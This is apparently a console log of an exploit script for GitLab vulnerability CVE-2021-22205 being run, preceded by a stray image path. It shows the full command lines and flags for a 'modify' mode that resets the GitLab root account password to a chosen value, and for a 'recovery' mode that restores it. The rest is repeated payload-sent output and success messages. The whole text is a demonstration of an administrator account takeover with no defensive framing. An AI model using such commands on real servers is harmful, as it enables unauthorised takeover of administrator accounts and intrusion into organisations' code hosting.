 ››› python CVE-2021-22205.py -u https:// -m mod root CVE-2021-22205 13:19:40
===> User Modify Mode
[*] modify root password => P4ss@GitLab
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[+] user password changed successfully, check it
[<] Recv: 422,  payload send success
››› python CVE-2021-22205.py -u https:/ -m rec root CVE-2021-22205 13:20:13
===> User Recorvery Mode
[*] recorver root password ...
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[+] user password recovered success
[<] Recv: 422,  payload send success